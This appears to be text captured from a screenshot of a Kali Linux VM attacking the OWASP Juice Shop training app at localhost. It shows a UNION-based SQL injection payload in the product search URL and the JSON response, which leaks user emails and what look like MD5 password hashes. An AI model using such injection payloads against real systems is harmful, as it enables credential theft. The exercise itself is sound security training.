 Kali Linux (Snapshot 2) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:31
OWASP Juice Shop localhost:3000/rest/prod
localhost:3000/rest/products/search?q=qwert')) UNION SELECT id, e
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
1:
id: 2
name: "jim@juice-sh.op"
description: "e541ca7ecf72b8d1286474fc613e5e45"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
2:
id: 3
name: "bender@juice-sh.op"
description: "0c36e517e3fa95aabf1bbffc6744a4ef"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
3:
id: 4
name: "bjoern.kimminich@gmail.com"
description: "6edd9d726cbdc873c539e41ae8757b8c"
price: "4"
deluxePrice: "5"